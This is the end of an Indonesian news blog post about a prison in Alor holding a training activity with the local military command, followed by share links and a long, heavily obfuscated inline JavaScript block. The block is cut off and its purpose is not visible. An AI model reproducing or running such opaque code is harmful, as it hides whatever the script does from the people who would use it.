perhatian Kepala Kantor Wilayah (Kakanwil) Kementerian Hukum dan Hak Asasi Manusia (Kemenkumham) Nusa Tenggara Timur (NTT), Marciana D. Jone. Dalam banyak kesempatan, Marciana selalu mengingatkan seluruh Unit Pelaksana Teknis (UPT) untuk selalu melaksanakan kegiatan positif yang mampu meningkatkan kemampuan pegawai.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dengan semangat dan dukungan penuh dari semua pihak, diharapkan kegiatan ini dapat berjalan dengan sukses dan memberikan kontribusi yang positif bagi pembinaan pegawai Lapas Kalabahi.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Lapas Kalabahi</div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.wartanesia.com/search/label/Berita?&max-results=9' rel='tag'>Berita</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html&text=Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>twitter</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor | https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>whatsapp</span></a></li>
<li class='print'><a class='print' href='javascript:window.print()' rel='noopener nofollow'><span>print</span></a></li>
<li class='email'><a href='mailto:?subject=Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor&body=https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html' rel='noopener nofollow' target='_blank'><span>email</span></a>
</li>
<li class='copy-d'><span class='copy-clipboard'>https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html</span><textarea id='select-link'></textarea><span class='copy-link' id='clickClipboard' title='Copy link'></span></li>
</ul>
</div>
<script>
//<![CDATA[
function simple_0x921c(_0x116204,_0x48cbb1){var _0x2618ff=simple_0x2618();return simple_0x921c=function(_0x921cc2,_0x56e15c){_0x921cc2=_0x921cc2-0x90;var _0x31e718=_0x2618ff[_0x921cc2];if(simple_0x921c['\x59\x4f\x56\x53\x77\x62']===undefined){var _0x664fe1=function(_0x52d409){var _0x5db23e='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x59b0c1='',_0x20c5e5='';for(var _0x454588=0x0,_0x37c7e7,_0x534bde,_0x44ffea=0x0;_0x534bde=_0x52d409['\x63\x68\x61\x72\x41\x74'](_0x44ffea++);~_0x534bde&&(_0x37c7e7=_0x454588%0x4?_0x37c7e7*0x40+_0x534bde:_0x534bde,_0x454588++%0x4)?_0x59b0c1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x37c7e7>>(-0x2*_0x454588&0x6)):0x0){_0x534bde=_0x5db23e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x534bde);}for(var _0x2a0a01=0x0,_0x388b0d=_0x59b0c1['\x6c\x65\x6e\x67\x74\x68'];_0x2a0a01<_0x388b0d;_0x2a0a01++){_0x20c5e5+='\x25'+('\x30\x30'+_0x59b0c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2a0a01)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x20c5e5);};var _0x565246=function(_0x39c2d5,_0x4e40c7){var _0x4137f7=[],_0x27b26d=0x0,_0xfba2ad,_0x1aab19='';_0x39c2d5=_0x664fe1(_0x39c2d5);var _0x251cde;for(_0x251cde=0x0;_0x251cde<0x100;_0x251cde++){_0x4137f7[_0x251cde]=_0x251cde;}for(_0x251cde=0x0;_0x251cde<0x100;_0x251cde++){_0x27b26d=(_0x27b26d+_0x4137f7[_0x251cde]+_0x4e40c7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x251cde%_0x4e40c7['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xfba2ad=_0x4137f7[_0x251cde],_0x4137f7[_0x251cde]=_0x4137f7[_0x27b26d],_0x4137f7[_0x27b26d]=_0xfba2ad;}_0x251cde=0x0,_0x27b26d=0x0;for(var _0x1caac2=0x0;_0x1caac2<_0x39c2d5['\x6c\x65\x6e\x67\x74\x68'];_0x1caac2++){_0x251cde=(_0x251cde+0x1)%0x100,_0x27b26d=(_0x27b26d+_0x4137f7[_0x251cde])%0x100,_0xfba2ad=_0x4137f7[_0x251cde],_0x4137f7[_0x251cde]=_0x4137f7[_0x27b26d],_0x4137f7[_0x27b26d]=_0xfba2ad,_0x1aab19+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x39c2d5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1caac2)^_0x4137f7[(_0x4137f7[_0x251cde]+_0x4137f7[_0x27b26d])%0x100]);}return _0x1aab19;};simple_0x921c['\x78\x49\x67\x48\x6f\x51']=_0x565246,_0x116204=arguments,simple_0x921c['\x59\x4f\x56\x53\x77\x62']=!![];}var _0x16d0ff=_0x2618ff[0x0],_0xeb0e54=_0x921cc2+_0x16d0ff,_0x167c16=_0x116204[_0xeb0e54];return!_0x167c16?(simple_0x921c['\x47\x41\x4f\x46\x53\x56']===undefined&&(simple_0x921c['\x47\x41\x4f\x46\x53\x56']=!![]),_0x31e718=simple_0x921c['\x78\x49\x67\x48\x6f\x51'](_0x31e718,_0x56e15c),_0x116204[_0xeb0e54]=_0x31e718):_0x31e718=_0x167c16,_0x31e718;},simple_0x921c(_0x116204,_0x48cbb1);}function simple_0x2618(){var _0x30109d=['\x57\x52\x47\x58\x74\x53\x6b\x47\x57\x37\x4e\x63\x48\x78\x62\x37\x6e\x43\x6f\x6d','\x69\x53\x6b\x49\x57\x35\x44\x55\x6e\x38\x6b\x42\x57\x4f\x69\x65\x71\x71\x76\x6b','\x57\x52\x34\x37\x57\x52\x4c\x70\x79\x43\x6f\x63\x44\x6d\x6b\x73\x66\x38\x6b\x76','\x6a\x53\x6f\x47\x57\x4f\x69','\x67\x72\x2f\x63\x50\x73\x5a\x64\x4e\x6d\x6f\x42\x57\x50\x70\x64\x4d\x4b\x78\x64\x54\x47','\x78\x30\x38\x76\x57\x50\x42\x64\x56\x38\x6b\x36\x57\x51\x76\x77\x57\x50\x4b\x35','\x46\x53\x6f\x37\x57\x37\x58\x4d\x57\x52\x68\x64\x48\x63\x5a\x63\x54\x76\x53\x76','\x70\x53\x6f\x31\x69\x38\x6f\x62\x57\x36\x64\x64\x4f\x6d\x6f\x33\x57\x51\x42\x63\x56\x61\x75','\x70\x4c\x69\x4c\x6b\x4e\x56\x63\x4b\x64\x47\x68\x57\x37\x4e\x63\x4b\x71','\x57\x52\x54\x37\x57\x35\x7a\x47\x57\x50\x30\x76\x6d\x67\x53\x2b\x75\x61','\x64\x58\x4b\x44\x6a\x38\x6b\x50\x6c\x58\x2f\x63\x53\x53\x6f\x75\x71\x61','\x57\x52\x6d\x66\x65\x59\x5a\x64\x48\x73\x75\x6f\x57\x52\x35\x35\x57\x4f\x65','\x74\x71\x33\x63\x56\x5a\x78\x64\x4c\x38\x6f\x30\x57\x52\x6c\x64\x55\x4d\x64\x64\x50\x61','\x57\x36\x72\x4d\x71\x43\x6b\x6e\x57\x35\x68\x63\x53\x53\x6f\x41\x65\x38\x6b\x36\x57\x51\x30','\x43\x43\x6b\x52\x57\x35\x76\x33\x44\x6d\x6b\x46\x57\x34\x4f\x41\x67\x4c\x75','\x57\x51\x61\x75\x61\x5a\x78\x64\x4c\x74\x4b\x75\x57\x52\x35\x54\x57\x34\x61','\x57\x4f\x2f\x63\x47\x75\x56\x64\x47\x4a\x79\x32\x57\x34\x42\x63\x49\x43\x6f\x35\x66\x71','\x6c\x53\x6f\x36\x57\x34\x74\x64\x49\x43\x6f\x4c\x57\x34\x46\x63\x53\x53\x6b\x46\x70\x66\x47','\x57\x34\x66\x45\x61\x53\x6f\x74\x57\x4f\x6c\x63\x50\x38\x6f\x4d\x57\x34\x54\x63\x70\x61','\x57\x52\x50\x44\x44\x43\x6b\x39\x57\x34\x68\x64\x47\x38\x6f\x56\x57\x4f\x7a\x59\x75\x47','\x65\x49\x33\x64\x54\x4b\x78\x64\x4b\x31\x74\x63\x47\x67\x2f\x63\x47\x53\x6b\x36','\x41\x62\x72\x2b\x42\x68\x52\x63\x4d\x4a\x43\x4d\x57\x36\x78\x63\x51\x47','\x76\x6d\x6f\x71\x57\x4f\x68\x63\x53\x31\x34\x2b\x57\x37\x5a\x63\x4e\x74\x6c\x63\x4b\x71','\x57\x4f\x4a\x63\x52\x5a\x5a\x63\x51\x32\x4f\x34\x6c\x53\x6b\x78\x72\x65\x52\x63\x4c\x59\x57','\x6c\x67\x64\x63\x53\x53\x6f\x43\x57\x52\x34\x45\x57\x52\x6a\x44\x57\x52\x4c\x71','\x57\x34\x4b\x74\x57\x4f\x39\x54\x57\x51\x56\x64\x4c\x4e\x46\x64\x4b\x6d\x6f\x78\x44\x71','\x57\x51\x42\x64\x4a\x53\x6f\x6a\x66\x53\x6b\x48\x6d\x43\x6b\x55\x57\x50\x61\x56\x57\x36\x43','\x57\x51\x4a\x64\x4b\x58\x74\x64\x4c\x71\x69\x2b\x57\x51\x6c\x64\x50\x43\x6b\x48\x57\x50\x43','\x57\x50\x42\x64\x4e\x38\x6f\x4c\x57\x51\x44\x56\x42\x43\x6b\x39\x41\x31\x6d\x59','\x63\x75\x4c\x75\x6b\x6d\x6b\x35\x44\x58\x70\x64\x50\x43\x6f\x67\x75\x47','\x57\x50\x38\x76\x6a\x33\x64\x64\x4c\x71\x47\x37\x57\x51\x54\x6a\x57\x34\x6d','\x65\x48\x66\x39\x57\x37\x4c\x61\x57\x35\x72\x4c','\x57\x50\x62\x39\x7a\x4e\x42\x63\x49\x61\x54\x78\x68\x33\x43\x6b','\x57\x37\x52\x63\x4e\x76\x42\x63\x49\x76\x69\x78\x57\x36\x70\x64\x51\x53\x6f\x53\x57\x34\x4b','\x57\x52\x74\x64\x4c\x6d\x6f\x56\x57\x51\x71\x6c\x57\x36\x2f\x63\x53\x63\x39\x35\x74\x57','\x74\x33\x66\x59\x43\x53\x6b\x50\x57\x36\x31\x74\x71\x6d\x6f\x48\x57\x51\x34','\x75\x67\x4c\x36\x76\x38\x6b\x44\x57\x35\x72\x4d\x7a\x43\x6f\x70\x57\x4f\x30','\x57\x51\x6d\x74\x74\x38\x6b\x47\x57\x4f\x6d\x55\x57\x34\x78\x64\x4f\x53\x6f\x6c\x79\x61','\x57\x35\x6d\x43\x62\x43\x6f\x7a\x57\x34\x37\x63\x54\x43\x6b\x42\x57\x35\x79\x61\x7a\x57','\x57\x36\x70\x63\x4a\x73\x66\x75\x64\x33\x5a\x64\x49\x38\x6f\x69\x79\x53\x6b\x76','\x57\x51\x6e\x78\x6c\x43\x6f\x50\x6f\x43\x6b\x2b\x46\x48\x31\x72\x42\x57','\x57\x51\x6a\x6d\x61\x53\x6f\x52\x57\x35\x38\x77\x57\x35\x2f\x64\x56\x43\x6b\x6e\x75\x61','\x57\x51\x35\x38\x57\x52\x47\x66\x7a\x38\x6b\x37\x41\x38\x6f\x32\x65\x6d\x6b\x42','\x57\x51\x2f\x63\x47\x53\x6f\x34\x57\x51\x31\x30\x57\x37\x74\x63\x55\x68\x30\x49\x6e\x43\x6f\x70\x67\x43\x6f\x5a','\x44\x53\x6b\x56\x41\x53\x6b\x35\x57\x35\x4e\x64\x48\x76\x43\x6e\x6c\x43\x6f\x39','\x62\x6d\x6f\x77\x57\x34\x42\x63\x50\x53\x6b\x47\x57\x51\x74\x63\x47\x43\x6b\x42\x76\x72\x47','\x74\x73\x46\x63\x4f\x72\x46\x63\x4a\x47\x42\x64\x4c\x61','\x57\x35\x54\x44\x57\x50\x47\x56\x57\x37\x6c\x64\x49\x78\x4e\x63\x50\x43\x6b\x68\x71\x61','\x79\x53\x6f\x47\x6a\x6d\x6b\x50\x57\x50\x6c\x63\x4e\x59\x61\x66\x6a\x43\x6f\x79','\x57\x34\x42\x64\x54\x5a\x46\x64\x4c\x33\x79\x31\x41\x6d\x6f\x67\x68\x68\x6d','\x71\x61\x33\x63\x51\x49\x74\x64\x4a\x53\x6f\x42\x57\x51\x46\x64\x4f\x4d\x4a\x64\x53\x47','\x6e\x6d\x6f\x32\x57\x34\x33\x63\x4a\x71\x4a\x64\x4f\x49\x47\x41\x75\x4b\x61','\x6f\x77\x6c\x63\x47\x6d\x6b\x49\x71\x38\x6f\x66\x57\x36\x6d\x48\x57\x4f\x48\x4f','\x57\x34\x31\x64\x45\x68\x74\x64\x55\x31\x4c\x78\x41\x59\x62\x73','\x57\x34\x58\x6c\x67\x53\x6b\x49\x57\x4f\x6c\x63\x54\x43\x6b\x42\x57\x4f\x4f\x6c\x70\x71','\x57\x4f\x78\x64\x4d\x66\x56\x63\x52\x4a\x35\x2f\x57\x50\x31\x59\x6b\x38\x6f\x57','\x57\x52\x38\x46\x67\x6d\x6f\x37\x6b\x53\x6b\x57\x45\x71\x58\x6c\x41\x61','\x57\x35\x53\x44\x57\x34\x30\x53\x57\x51\x56\x63\x4c\x4a\x37\x63\x4a\x6d\x6f\x6f\x6e\x71','\x57\x50\x6e\x77\x57\x34\x35\x5a\x57\x37\x33\x63\x48\x4e\x37\x63\x47\x53\x6b\x6b\x44\x61','\x57\x52\x54\x44\x65\x43\x6f\x48\x57\x34\x79\x59\x57\x35\x56\x64\x4f\x38\x6b\x71\x77\x61','\x75\x48\x75\x33\x57\x34\x57\x41\x57\x36\x30\x36\x45\x74\x53\x56','\x44\x31\x39\x62\x7a\x38\x6b\x4b\x57\x36\x6e\x70\x73\x38\x6f\x2b\x57\x51\x38','\x64\x77\x74\x63\x54\x53\x6b\x30\x78\x32\x2f\x64\x51\x38\x6b\x38\x57\x52\x4b','\x61\x78\x37\x64\x56\x4b\x70\x64\x4b\x76\x4e\x63\x4e\x4d\x4e\x63\x4a\x53\x6f\x51','\x75\x43\x6b\x61\x57\x34\x56\x63\x56\x6d\x6b\x59\x57\x51\x46\x63\x49\x38\x6f\x75\x64\x72\x4f','\x76\x62\x72\x44\x57\x35\x6c\x63\x53\x53\x6f\x4c\x57\x37\x7a\x72\x57\x35\x47\x2f','\x57\x4f\x79\x77\x67\x53\x6f\x44\x62\x43\x6b\x6c\x7a\x48\x6e\x77\x76\x47','\x57\x52\x78\x64\x49\x43\x6f\x54\x57\x36\x53\x53\x6c\x38\x6b\x49\x7a\x76\x34\x51','\x43\x38\x6b\x31\x57\x4f\x64\x64\x56\x62\x46\x64\x51\x4c\x42\x63\x4a\x32\x42\x63\x54\x47','\x57\x52\x4f\x78\x57\x51\x4e\x64\x55\x43\x6b\x79\x57\x51\x42\x64\x49\x66\x57\x48\x41\x57','\x57\x52\x68\x63\x51\x38\x6f\x53\x57\x52\x6e\x6a\x76\x66\x74\x63\x47\x78\x31\x59','\x57\x34\x64\x64\x49\x58\x33\x63\x50\x63\x75\x74\x57\x35\x2f\x63\x4c\x43\x6b\x49\x71\x47','\x6a\x53\x6b\x55\x57\x52\x47\x34\x57\x36\x42\x63\x47\x67\x4a\x63\x55\x75\x34\x73\x77\x38\x6b\x35\x79\x57','\x57\x36\x64\x63\x4b\x30\x78\x63\x49\x77\x47\x38\x57\x36\x33\x64\x56\x6d\x6f\x6b\x57\x35\x4f','\x57\x4f\x79\x35\x57\x34\x57\x4b\x57\x34\x57\x6b\x45\x4d\x31\x53\x61\x57','\x77\x61\x2f\x63\x52\x4a\x78\x64\x49\x6d\x6f\x70\x57\x52\x74\x63\x55\x4e\x78\x64\x51\x71','\x46\x61\x52\x63\x56\x59\x78\x64\x4a\x53\x6f\x75\x57\x52\x52\x64\x55\x4d\x5a\x64\x50\x47','\x6e\x64\x7a\x66\x57\x34\x58\x56\x57\x37\x31\x76\x66\x30\x69\x65','\x75\x68\x43\x6f\x57\x35\x71\x41\x6f\x53\x6b\x41\x6e\x43\x6f\x5a\x57\x50\x79','\x57\x51\x76\x51\x72\x6d\x6b\x30\x57\x50\x65\x67\x57\x4f\x78\x63\x56\x53\x6b\x63\x66\x47','\x78\x4a\x37\x63\x4d\x71\x37\x63\x4a\x72\x64\x64\x4e\x5a\x42\x64\x4d\x43\x6b\x30','\x57\x34\x70\x63\x54\x4d\x38\x55\x57\x50\x5a\x64\x53\x5a\x44\x65\x57\x34\x68\x63\x4e\x57','\x57\x36\x5a\x63\x4b\x43\x6b\x50\x57\x4f\x6c\x63\x54\x38\x6b\x39\x67\x30\x58\x55\x57\x37\x72\x5a\x7a\x53\x6f\x6a','\x68\x43\x6b\x37\x57\x4f\x56\x64\x53\x66\x4c\x6e\x57\x36\x78\x63\x4c\x74\x68\x64\x4b\x57','\x70\x48\x57\x61\x6b\x6d\x6f\x54\x57\x52\x44\x6a\x63\x53\x6b\x50\x57\x37\x65','\x57\x34\x6d\x73\x57\x4f\x30\x55\x57\x52\x4a\x64\x4c\x49\x4e\x64\x4c\x53\x6b\x62\x6e\x61','\x57\x52\x34\x48\x74\x6d\x6b\x38\x57\x35\x4a\x63\x4c\x33\x66\x49\x6a\x53\x6f\x6b','\x6c\x75\x4e\x63\x4a\x43\x6f\x4c\x57\x36\x74\x63\x55\x6d\x6f\x49\x57\x37\x33\x64\x48\x72\x38','\x57\x4f\x2f\x64\x53\x43\x6f\x52\x57\x37\x71\x6c\x42\x72\x70\x64\x50\x4a\x57\x54','\x62\x4d\x46\x63\x4e\x58\x78\x64\x49\x77\x4a\x63\x51\x38\x6f\x35\x79\x53\x6f\x73','\x6a\x38\x6f\x51\x7a\x43\x6f\x54\x57\x34\x5a\x64\x48\x67\x48\x6a\x7a\x43\x6f\x51','\x78\x78\x2f\x64\x51\x66\x56\x63\x49\x4b\x33\x63\x47\x78\x4a\x63\x49\x38\x6f\x37','\x45\x48\x75\x65\x6d\x38\x6b\x4f\x77\x58\x78\x64\x54\x6d\x6f\x6f\x71\x71','\x57\x52\x30\x77\x57\x52\x6c\x63\x4b\x6d\x6b\x6c\x57\x52\x42\x64\x4e\x76\x43\x4a\x6d\x47','\x57\x37\x6c\x64\x4f\x43\x6b\x57\x57\x34\x6c\x63\x51\x6d\x6f\x61\x65\x64\x4f\x49\x57\x35\x6d','\x57\x34\x39\x75\x57\x52\x64\x63\x47\x53\x6f\x66\x57\x37\x33\x63\x53\x64\x62\x64\x43\x71','\x57\x34\x30\x77\x73\x38\x6b\x69\x74\x30\x4b\x4b\x57\x34\x4f\x63\x57\x36\x53','\x44\x6d\x6f\x39\x77\x43\x6b\x71\x57\x51\x6c\x64\x54\x6d\x6b\x35\x57\x51\x6c\x64\x51\x75\x6d','\x61\x71\x47\x6d\x69\x6d\x6b\x58\x6a\x77\x4e\x64\x56\x6d\x6b\x7a\x74\x71','\x46\x4b\x4e\x64\x54\x53\x6b\x42\x57\x37\x71\x30\x57\x36\x34\x6d\x57\x37\x69\x45','\x6d\x4c\x66\x57\x6e\x63\x37\x63\x4a\x4e\x39\x34\x57\x36\x6c\x64\x4f\x57','\x41\x38\x6f\x74\x57\x34\x4e\x63\x4b\x4c\x6c\x63\x53\x30\x37\x63\x47\x4d\x4a\x64\x55\x61','\x79\x38\x6f\x59\x57\x35\x6e\x30\x57\x51\x5a\x64\x4e\x5a\x37\x63\x56\x61','\x65\x38\x6f\x4e\x57\x4f\x4f\x73\x57\x52\x54\x6c\x57\x52\x37\x63\x4e\x43\x6b\x4c\x57\x52\x47','\x66\x6d\x6f\x34\x6c\x38\x6b\x66\x57\x52\x70\x64\x56\x43\x6b\x2b\x57\x34\x4a\x64\x50\x76\x57','\x70\x53\x6f\x4d\x57\x52\x43\x4f\x57\x52\x5a\x64\x52\x74\x70\x63\x48\x47\x6e\x46','\x57\x52\x69\x45\x57\x51\x74\x64\x4d\x38\x6b\x7a\x57\x34\x33\x64\x48\x76\x44\x4c\x6d\x47','\x69\x72\x2f\x63\x4e\x53\x6f\x33\x67\x38\x6b\x41\x57\x51\x69\x32\x57\x35\x61\x52','\x57\x52\x70\x64\x48\x6d\x6f\x55\x57\x35\x70\x64\x52\x43\x6f\x52\x76\x32\x35\x33\x57\x34\x34','\x57\x36\x61\x2f\x57\x34\x46\x64\x4c\x6d\x6f\x79\x57\x34\x54\x4f\x42\x58\x33\x64\x4d\x47','\x72\x49\x52\x63\x56\x38\x6f\x4d\x63\x63\x68\x63\x52\x53\x6b\x30\x57\x36\x56\x63\x50\x47','\x65\x38\x6f\x4f\x57\x4f\x70\x63\x4f\x47\x42\x63\x56\x61\x37\x64\x48\x73\x68\x63\x48\x57','\x57\x36\x4c\x69\x76\x68\x52\x64\x47\x77\x62\x72\x57\x36\x54\x31\x57\x34\x71','\x78\x61\x56\x63\x54\x33\x2f\x63\x4e\x38\x6f\x42\x57\x50\x4e\x64\x56\x78\x33\x64\x52\x61','\x57\x35\x30\x30\x57\x4f\x33\x63\x4b\x67\x33\x64\x4c\x38\x6f\x67\x57\x37\x76\x4a\x6d\x47','\x77\x4a\x2f\x63\x4d\x4b\x74\x63\x4d\x73\x56\x63\x4d\x43\x6b\x33\x6e\x43\x6b\x72','\x69\x4b\x5a\x63\x54\x53\x6b\x55\x57\x51\x61\x7a\x57\x52\x72\x76\x57\x52\x53\x44','\x57\x51\x53\x2f\x57\x52\x4b\x43\x43\x6d\x6f\x6c\x45\x6d\x6b\x63\x66\x38\x6b\x74','\x78\x4b\x76\x65\x57\x52\x6d\x68\x57\x35\x71\x38\x41\x30\x6e\x4b','\x57\x37\x2f\x63\x4e\x75\x37\x63\x4a\x76\x4b\x58\x57\x36\x2f\x64\x55\x53\x6f\x47\x57\x35\x4f','\x6e\x53\x6f\x31\x57\x4f\x4a\x63\x51\x4a\x4e\x63\x55\x61\x42\x64\x49\x58\x37\x63\x54\x57','\x57\x36\x75\x6d\x41\x53\x6f\x5a\x7a\x43\x6f\x30\x6c\x62\x62\x66\x46\x61','\x57\x35\x50\x37\x57\x35\x76\x56\x57\x4f\x61\x64\x6f\x4a\x69\x31\x62\x71','\x69\x65\x4c\x53\x45\x64\x68\x64\x4c\x68\x50\x30\x57\x52\x52\x64\x50\x71','\x57\x37\x46\x63\x4e\x6d\x6f\x74\x41\x53\x6f\x31\x7a\x38\x6f\x30\x57\x35\x35\x4d\x57\x52\x71','\x69\x6d\x6b\x2b\x57\x35\x4e\x63\x4a\x72\x52\x64\x55\x64\x6e\x57\x77\x4b\x65','\x57\x52\x68\x63\x4c\x66\x74\x64\x53\x49\x65\x52\x57\x34\x50\x4a\x7a\x53\x6f\x55','\x57\x34\x6d\x74\x57\x50\x4f\x2b\x57\x51\x37\x64\x4c\x75\x70\x63\x54\x38\x6b\x43\x43\x48\x2f\x64\x56\x47','\x57\x34\x42\x63\x47\x48\x78\x64\x53\x68\x4c\x79\x57\x34\x53\x46\x43\x6d\x6b\x51','\x64\x73\x78\x63\x50\x53\x6b\x34\x44\x74\x74\x63\x50\x6d\x6f\x34\x57\x37\x68\x64\x4d\x71','\x57\x36\x30\x38\x74\x4d\x70\x63\x4a\x77\x4c\x74\x57\x37\x4b\x37\x57\x35\x6d','\x57\x50\x44\x75\x57\x34\x58\x4f\x57\x37\x4a\x63\x4b\x33\x78\x63\x4b\x6d\x6b\x73\x79\x71','\x57\x4f\x33\x64\x49\x66\x46\x63\x50\x59\x54\x4d\x57\x34\x30\x4d\x6a\x38\x6f\x54','\x57\x51\x6a\x61\x65\x43\x6f\x4b\x57\x35\x43\x74\x57\x34\x6c\x64\x56\x6d\x6b\x65\x71\x71','\x57\x34\x4c\x50\x43\x38\x6b\x71\x57\x36\x64\x63\x50\x43\x6f\x6b\x72\x38\x6b\x44\x57\x52\x43','\x57\x52\x38\x4a\x78\x43\x6b\x36\x57\x37\x33\x63\x4e\x4e\x66\x37\x6c\x53\x6f\x42','\x46\x43\x6b\x5a\x57\x50\x2f\x63\x4e\x66\x2f\x63\x54\x76\x38\x4d\x64\x57\x79','\x57\x36\x33\x64\x47\x43\x6f\x7a\x46\x38\x6b\x61\x46\x43\x6f\x36\x57\x34\x38\x57\x57\x51\x61','\x57\x34\x70\x63\x56\x75\x4b\x6e\x74\x38\x6f\x62\x57\x52\x6c\x64\x4c\x57\x4e\x64\x54\x47','\x57\x36\x78\x64\x56\x53\x6b\x31\x57\x36\x66\x78\x62\x4d\x74\x64\x50\x59\x4c\x65','\x57\x4f\x64\x64\x49\x58\x6a\x67\x67\x43\x6b\x48\x57\x4f\x53','\x42\x61\x58\x52\x45\x33\x70\x63\x4b\x4a\x71\x37\x57\x36\x78\x63\x56\x57','\x57\x52\x65\x56\x66\x6d\x6b\x54\x57\x52\x33\x63\x4b\x5a\x6a\x53\x41\x6d\x6f\x56','\x6e\x62\x65\x35\x41\x64\x46\x64\x4a\x4e\x4b\x51\x57\x51\x33\x64\x52\x57','\x57\x36\x78\x63\x4c\x38\x6b\x36\x57\x36\x34\x79\x57\x37\x5a\x63\x56\x4d\x6e\x56\x76\x47','\x43\x38\x6f\x30\x6a\x38\x6b\x6d\x57\x51\x6c\x63\x54\x43\x6b\x32\x57\x35\x4e\x64\x50\x30\x4b','\x78\x32\x38\x68\x57\x34\x53\x75\x70\x38\x6b\x78\x6c\x53\x6f\x4d\x57\x34\x69','\x76\x43\x6b\x2b\x57\x35\x50\x68\x57\x37\x34','\x57\x34\x71\x6e\x77\x43\x6f\x7a\x57\x4f\x6c\x63\x50\x38\x6f\x68\x57\x34\x6e\x77\x6b\x61','\x57\x52\x35\x46\x78\x33\x64\x64\x48\x71\x38\x6a\x57\x51\x31\x34\x57\x50\x4b','\x57\x34\x57\x78\x79\x68\x2f\x63\x4e\x57\x53\x57\x43\x5a\x69\x64','\x6f\x6d\x6b\x56\x57\x37\x47\x55\x57\x36\x5a\x64\x4a\x33\x37\x64\x51\x4b\x48\x6e','\x6f\x53\x6b\x2b\x57\x35\x47\x4f\x6d\x53\x6b\x5a\x57\x34\x4f\x65\x68\x64\x75','\x75\x38\x6b\x38\x57\x35\x50\x4d\x57\x36\x75\x75\x57\x37\x6c\x63\x4e\x43\x6f\x49\x57\x36\x69','\x57\x37\x52\x64\x48\x4e\x4c\x65\x75\x4b\x56\x63\x4d\x6d\x6f\x6e\x41\x38\x6f\x69','\x67\x32\x4e\x63\x4c\x61\x4a\x64\x4b\x67\x4a\x63\x52\x38\x6f\x35\x45\x6d\x6f\x73','\x57\x52\x71\x31\x57\x52\x48\x78\x70\x38\x6f\x63\x6e\x38\x6b\x45\x44\x38\x6f\x67','\x70\x71\x61\x77\x6f\x53\x6f\x4a\x57\x34\x43\x44\x68\x38\x6b\x58\x57\x4f\x34','\x6d\x43\x6b\x32\x46\x38\x6f\x75\x57\x36\x43','\x57\x36\x52\x63\x4a\x43\x6f\x70\x44\x38\x6f\x33\x66\x38\x6f\x4e\x57\x34\x57\x46\x57\x51\x4b','\x6c\x53\x6b\x4d\x57\x4f\x52\x63\x54\x57\x5a\x64\x55\x33\x44\x52\x78\x48\x69','\x7a\x38\x6f\x4c\x57\x37\x58\x53\x57\x52\x33\x64\x49\x4a\x46\x63\x54\x66\x65\x70','\x57\x35\x38\x65\x57\x52\x2f\x63\x4e\x78\x56\x64\x54\x38\x6f\x33\x57\x36\x54\x49\x6f\x71','\x74\x48\x2f\x63\x49\x49\x52\x64\x4e\x38\x6f\x6f\x57\x52\x64\x64\x51\x78\x33\x64\x52\x57','\x74\x76\x47\x6b\x79\x43\x6f\x51\x79\x75\x33\x63\x4f\x53\x6b\x6c\x61\x57','\x57\x37\x5a\x63\x54\x66\x54\x39\x57\x50\x2f\x63\x4f\x74\x31\x36\x57\x34\x37\x63\x54\x47','\x57\x51\x6d\x67\x65\x6d\x6f\x62\x69\x76\x71\x33\x57\x35\x79\x45\x57\x4f\x34','\x57\x50\x46\x63\x50\x67\x34\x38\x57\x50\x42\x64\x52\x49\x58\x44\x57\x50\x46\x64\x4d\x57','\x57\x34\x58\x55\x57\x35\x69\x47\x57\x4f\x75\x77\x77\x57\x58\x31\x72\x43\x6b\x4a\x65\x47','\x6d\x62\x56\x63\x52\x38\x6f\x69\x57\x52\x39\x57\x57\x52\x38\x4a\x57\x37\x43\x33\x57\x35\x62\x50\x57\x51\x61','\x57\x37\x6a\x50\x57\x4f\x78\x64\x4b\x6d\x6f\x62\x57\x50\x43\x35\x42\x61\x6c\x63\x4e\x61','\x41\x43\x6b\x51\x57\x4f\x78\x63\x48\x4c\x56\x63\x52\x67\x79\x33\x78\x76\x